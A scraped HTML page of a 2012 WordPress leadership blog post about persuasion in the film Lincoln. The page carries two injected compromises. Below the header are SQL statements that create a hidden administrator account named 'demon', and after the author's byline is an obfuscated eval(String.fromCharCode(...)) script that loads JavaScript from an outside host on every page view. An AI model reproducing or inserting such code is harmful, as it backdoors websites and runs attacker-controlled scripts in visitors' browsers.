

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.21weeks.com/blog/lincolns-way-with-words/
body_size: 11033
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Lincoln’s Way With Words | 21Weeks</title>






<link rel="stylesheet" href="https://www.21weeks.com/wp-content/themes/Nova/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="21Weeks RSS Feed" href="https://www.21weeks.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="21Weeks Atom Feed" href="https://www.21weeks.com/feed/atom/" />

<link rel="pingback" href="https://www.21weeks.com/xmlrpc.php" />



<!--[if lt IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie6style.css" />

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/DD_belatedPNG_0.0.8a-min.js"></script>

	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.menu_arrow, a#search img, #searchform, .featured-img span.overlay, #featured .video-slide, #featured a.join-today, div#controllers a, a.readmore span, #breadcrumbs-left, #breadcrumbs-right, #breadcrumbs-content, .span.overlay2, span.overlay, a.zoom-icon, a.more-icon');</script>

<![endif]-->

<!--[if IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie7style.css" />

<![endif]-->

<!--[if IE 8]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie8style.css" />

<![endif]-->



<script type="text/javascript">

	document.documentElement.className = 'js';

</script>




<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Feed" href="https://www.21weeks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Comments Feed" href="https://www.21weeks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Lincoln’s Way With Words Comments Feed" href="https://www.21weeks.com/blog/lincolns-way-with-words/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.21weeks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		
		<link rel="stylesheet" href="https://www.21weeks.com/wp-content/uploads/styles/style.css" type="text/css" media="screen" />

	<meta content="Nova v.2.3" name="generator"/>
	

	<style type="text/css">

		body { color: #; }

		#content-area a { color: #737373; }

		ul.nav li a { color: #000000; }

		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }

		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }

		

		#sidebar a { color:#; }		

		div#footer { color:# }

		#footer a, ul#bottom-menu li a { color:# }

	</style>



<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.21weeks.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.21weeks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.21weeks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.21weeks.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Inspiration' href='https://www.21weeks.com/blog/inspiration/' />
<link rel='next' title='Anchor and Hope' href='https://www.21weeks.com/blog/big-ideas/anchor-and-hope/' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='https://www.21weeks.com/blog/lincolns-way-with-words/' />
<link rel='shortlink' href='https://wp.me/p2puKL-ig' />
<link rel="shortcut icon" href="https://www.21weeks.com/wp-content/uploads/2012/04/favicon.ico" />	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lincoln’s Way With Words" />
<meta property="og:url" content="https://www.21weeks.com/blog/lincolns-way-with-words/" />
<meta property="og:description" content="Have you seen Lincoln, Steven Spielberg’s epic movie staring Daniel Day-Lewis? Run don’t walk to your nearest theater. It’s a great film for all the reasons movie critics will tell you. I was parti..." />
<meta property="article:published_time" content="2012-11-27T14:49:38+00:00" />
<meta property="article:modified_time" content="2012-11-27T14:54:50+00:00" />
<meta property="article:author" content="https://www.21weeks.com/author/thomasbutta/" />
<meta property="og:site_name" content="21Weeks" />
<meta property="og:image" content="https://www.21weeks.com/wp-content/uploads/2012/11/lincoln-movie-poster-crop.jpeg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:image:src" content="https://www.21weeks.com/wp-content/uploads/2012/11/lincoln-movie-poster-crop.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />



</head>

<body class="single single-post postid-1132 single-format-standard chrome">

	<div id="center-highlight">

		<div id="header">

			<div class="container clearfix">

				
				<a href="https://www.21weeks.com">

					
					<img src="https://www.21weeks.com/wp-content/uploads/2012/04/21Weeks-Logo.png" alt="Nova Logo" id="logo"/>

				</a>

				

				<ul id="top-menu" class="nav"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.21weeks.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.21weeks.com/about/">About 21Weeks</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.21weeks.com/how-we-make-change-happen/">How We Make Change Happen</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.21weeks.com/process/">Process</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.21weeks.com/industries/">Industries</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.21weeks.com/value-roadmap/">Value Roadmap</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.21weeks.com/experience/">Experience</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.21weeks.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-550"><a href="https://www.21weeks.com/why-21weeks/">Why Us?</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.21weeks.com/why-21weeks/">Why 21Weeks?</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://www.21weeks.com/a-fit-for-you/">A Fit For You?</a></li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.21weeks.com/speaking/">Speaking</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.21weeks.com/blog/">Blog</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.21weeks.com/contact-us/">Contact</a></li>
</ul>
								

				<div id="search-form">

					<a href="#" id="search"><img src="https://www.21weeks.com/wp-content/themes/Nova/images/search_btn.png" width="15" height="15" alt="Search" /></a>

					

					<form method="get" id="searchform" action="https://www.21weeks.com">

						<input type="text" value="search this site..." name="s" id="searchinput" />

					</form>

				</div> <!-- end #search-form -->

			</div> <!-- end .container -->

		</div> <!-- end #header -->

		

		INSERT INTO `databasename`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('444', 'demon', MD5('demon'), 'Your Name','test@AndreyEx.ru', 'https://1.com', '2011-06-07 00:00:00', '', '0', 'Your Name');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_user_level', '10');


<div id="main-content">

	<div class="container clearfix">		

		<div id="entries-area">

			<div id="entries-area-inner">

				<div id="entries-area-content" class="clearfix">

					<div id="content-area">

					
						<div id="breadcrumbs">

	<div id="breadcrumbs-left"></div>

	<div id="breadcrumbs-content">

			

		
					<a href="https://www.21weeks.com">Home</a> <span class="raquo">&raquo;</span>

					

					
						<a href="https://www.21weeks.com/category/blog/">Blog</a> <span class="raquo">&raquo;</span> Lincoln’s Way With Words
					
		


	</div> <!-- end #breadcrumbs-content -->

	<div id="breadcrumbs-right"></div>

</div> <!-- end #breadcrumbs -->



<div class="clear"></div>
						

						<div class="entry post clearfix">

							
							

							<h1 class="title">Lincoln’s Way With Words</h1>

							
	<div class="post-info">

		<p class="post-meta">

			Posted  by <a href="https://www.21weeks.com/author/thomasbutta/" title="Posts by Thomas Butta" rel="author">Thomas Butta</a> on Nov 27, 2012 in <a href="https://www.21weeks.com/category/blog/" rel="category tag">Blog</a> | <a href="https://www.21weeks.com/blog/lincolns-way-with-words/#respond">0 comments</a>
		</p>

	</div> <!-- .post-info -->


							

							
							

							<p><a href="https://www.21weeks.com/wp-content/uploads/2012/11/lincoln-movie-poster-crop.jpeg"><img class="alignnone  wp-image-1133" title="lincoln-movie-poster-crop" src="https://www.21weeks.com/wp-content/uploads/2012/11/lincoln-movie-poster-crop.jpeg" alt="" width="520" height="271" /></a></p>
<p>Have you seen Lincoln, Steven Spielberg’s epic movie staring Daniel Day-Lewis? Run don’t walk to your nearest theater. It’s a great film for all the reasons movie critics will tell you. I was particularly pulled in by the way Abraham Lincoln led during such a critical moment in American history.</p>
<p>The conditions at the time bear repeating to highlight the intensity of the situation. The country was in crisis. Everything foundational was at stake: The very premise of freedom; the veracity of the Constitution; the geographic make-up of the country; the unity of the people; even the influence and power of the US government and its leaders.</p>
<p>This was a defining moment that required courage, clarity, and a great deal of leadership persuasion. That’s the part that fascinates me.</p>
<p>This was a time when there were heated debates on the floor of Congress. Sure, there was still a bit of horse-trading and deal making to secure votes, but personal persuasion was what influenced opinions, secured enrollment, and drove sustainable change.</p>
<p>The art of persuasion was very different during Lincoln’s time when compared to today. There were no 24-hour news channels to leak stories or run advertising. There were no national or global media forces to leverage as a platform to build a case. Words are what mattered most &#8212; words that were as compelling as the beliefs that formed them.</p>
<p>Indeed, Lincoln, the movie, showed us just how important language was to the leadership effectiveness of Lincoln, the man. I would argue that history was shaped not only by the right side of reason, but also by Lincoln’s ability to enroll others – including a forceful opposition and a divisive country – with the passion of his beliefs and his way with words.</p>
<p>Enjoy the movie. Watch for those moments where words made the difference. Were it not for Lincoln’s ability to pen a powerful speech, tell a folksy tale, or passionately articulate his core beliefs we might be living in a very different country today.</p>
<p><em>Thomas Butta</em><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> </script><script type=text/javascript> </script></p>

							
							
						

						</div> <!-- end .entry -->

						

								

						

						
						

						
<!-- You can start editing here. -->



<div id="comment-wrap">



	
	   <div id="comment-section" class="nocomments">

		  
			 <!-- If comments are open, but there are no comments. -->

			 

		  
	   </div>

	
	
								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/lincolns-way-with-words/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://www.21weeks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p>					</form>
							</div><!-- #respond -->
			
	
	

</div>
					
					</div> <!-- end #content-area -->

					

					<div id="sidebar">

	<div id="sidebar-bottom">

		<div id="sidebar-content">

			<div id="text-10" class="widget sidebar-block widget_text"><h3 class="widgettitle">Speed Matters Blog</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/05/speedmatters.jpg" alt="Speed Matters" width="100%" />

</div>
		</div> <!-- end .widget --><div id="text-3" class="widget sidebar-block widget_text"><h3 class="widgettitle">Thomas Butta</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/04/DSC2295.jpg" alt="Thomas" width="100%" /></div>
		</div> <!-- end .widget --><div id="text-4" class="widget sidebar-block widget_text"><h3 class="widgettitle">About This Blog</h3>			<div class="textwidget">This blog, which we call <i>Speed Matters</i>, is about sharing what it’s like to be in the hot seat of transformation – driving the content and behaviors that turn vision into value. It’s about demonstrating how to get the power that comes from
integrating transformative marketing, sales and product management around a compelling platform. It’s about highlighting those who have experienced first-hand how to accelerate brand value and increase the odds of selling up and over, again and again. Please join the discussion.</div>
		</div> <!-- end .widget --><div id="text-5" class="widget sidebar-block widget_text"><h3 class="widgettitle">Subscribe to Speed Matters</h3>			<div class="textwidget"><!-- CSS -->

<style type="text/css">
span.label,span.spacer,span.multiple span {width:120px;float:left;}
span.multiple {float:left;}
span.button {padding-left:120px;}
div.clear {clear:both;padding-top:5px;}
#subForm input {padding: 5px;}
</style>

<!-- Form -->

<form action="http://target-marketing.createsend.com/t/y/s/uunb/"
method="post" id="subForm">
<div>
<span class="label"><label for="name">Name:</label></span>
<span><input type="text" name="cm-name" id="name" size="25" /></span>
</div>
<div>
<span class="label"><label for="uunb-uunb">Email Address:</label></span>
<span><input type="text" name="cm-uunb-uunb" id="uunb-uunb" size="25" /></
span>
</div>
<div>

</div>
<div>
<span class="button"><input type="submit" value="Subscribe" /></span>
</div>
</form></div>
		</div> <!-- end .widget --><div id="text-6" class="widget sidebar-block widget_text"><h3 class="widgettitle">Tweets by Thomas</h3>			<div class="textwidget"><script charset="utf-8" src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 4,
  interval: 30000,
  width: 'auto',
  height: 300,
  theme: {
    shell: {
      background: '#333333',
      color: '#ffffff'
    },
    tweets: {
      background: '#ffffff',
      color: '#1f1f1f',
      links: '#ff0000'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    behavior: 'all'
  }
}).render().setUser('ThomasButta').start();
</script></div>
		</div> <!-- end .widget -->		<div id="recent-posts-2" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/growth/hit-the-ground-running-five-ways-to-jump-start-2014/">Hit the Ground Running &#8211; Five Ways to Jump-Start 2014</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/powering-the-advertising-that-powers-the-internettm/">Powering the Advertising that Powers the Internet™</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/my-march-for-innovation-started-in-sicily/">My March for Innovation Started In Sicily</a>
						</li>
				</ul>
		</div> <!-- end .widget --><div id="recent-comments-2" class="widget sidebar-block widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Butta</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-436">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Opp</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-433">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/04/02/what-is-transformation/' rel='external nofollow' class='url'>What is Transformation? |</a></span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/align-for-success/#comment-136">Align for Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/14/the-road-to-value-part-2/' rel='external nofollow' class='url'>The Road to Value (Part 2) |</a></span> on <a href="https://www.21weeks.com/blog/value/the-road-to-value-part-1-2/#comment-137">The Road to Value (Part 1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/01/the-road-to-value-part-1-2/' rel='external nofollow' class='url'>The Road to Value (Part 1) |</a></span> on <a href="https://www.21weeks.com/blog/cloud-computing/noise/#comment-91">Noise</a></li></ul></div> <!-- end .widget --><div id="categories-2" class="widget sidebar-block widget_categories"><h3 class="widgettitle">Categories</h3><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">Accelerate Through Opportunities</option>
	<option class="level-0" value="5">Advertising</option>
	<option class="level-0" value="6">Awareness</option>
	<option class="level-0" value="7">Balance</option>
	<option class="level-0" value="8">Big Ideas</option>
	<option class="level-0" value="152">Blog</option>
	<option class="level-0" value="9">Bob Young</option>
	<option class="level-0" value="10">Brand Value</option>
	<option class="level-0" value="11">Branding</option>
	<option class="level-0" value="12">Breakout</option>
	<option class="level-0" value="13">Career</option>
	<option class="level-0" value="14">Certainty</option>
	<option class="level-0" value="15">Change</option>
	<option class="level-0" value="16">Change Agent</option>
	<option class="level-0" value="17">Cloud Computing</option>
	<option class="level-0" value="18">Comments</option>
	<option class="level-0" value="19">Communication</option>
	<option class="level-0" value="20">Courage</option>
	<option class="level-0" value="21">Creating Value</option>
	<option class="level-0" value="22">Culture</option>
	<option class="level-0" value="23">Decisions</option>
	<option class="level-0" value="24">Downturn</option>
	<option class="level-0" value="25">Driving Transformation</option>
	<option class="level-0" value="26">Enterprise Value</option>
	<option class="level-0" value="27">Finance</option>
	<option class="level-0" value="28">Growth</option>
	<option class="level-0" value="29">Higher Value</option>
	<option class="level-0" value="30">Innovation</option>
	<option class="level-0" value="31">Integration</option>
	<option class="level-0" value="32">Investment</option>
	<option class="level-0" value="33">James Heppelmann</option>
	<option class="level-0" value="34">Leadership</option>
	<option class="level-0" value="35">Leads</option>
	<option class="level-0" value="36">Leveraginbg Thought Leadership</option>
	<option class="level-0" value="37">Magic Makers</option>
	<option class="level-0" value="38">Magical Ideas</option>
	<option class="level-0" value="39">Managing Through Critical Moments</option>
	<option class="level-0" value="40">MIT</option>
	<option class="level-0" value="41">New Normal</option>
	<option class="level-0" value="42">Open Source</option>
	<option class="level-0" value="43">Performance</option>
	<option class="level-0" value="44">Performance Management</option>
	<option class="level-0" value="45">Perspective</option>
	<option class="level-0" value="46">Positioning</option>
	<option class="level-0" value="47">PTC</option>
	<option class="level-0" value="48">Reading</option>
	<option class="level-0" value="49">Real-Time Collaboration</option>
	<option class="level-0" value="50">Red Hat</option>
	<option class="level-0" value="51">Repositioning</option>
	<option class="level-0" value="52">Retail</option>
	<option class="level-0" value="53">Sales</option>
	<option class="level-0" value="54">Self-Help</option>
	<option class="level-0" value="55">Sense of Urgency</option>
	<option class="level-0" value="56">Shareholder Value</option>
	<option class="level-0" value="57">Small Business</option>
	<option class="level-0" value="58">Social Media</option>
	<option class="level-0" value="59">Speed Matters</option>
	<option class="level-0" value="60">Strategic Marketing</option>
	<option class="level-0" value="155">Strategy</option>
	<option class="level-0" value="61">Success</option>
	<option class="level-0" value="62">Technology</option>
	<option class="level-0" value="64">The Power of Alignment</option>
	<option class="level-0" value="65">The Power of Inertia</option>
	<option class="level-0" value="67">The Value of Outside Influence</option>
	<option class="level-0" value="68">Time</option>
	<option class="level-0" value="69">Time Management</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="70">Uncertainty</option>
	<option class="level-0" value="71">Value</option>
	<option class="level-0" value="72">Value Roadmap</option>
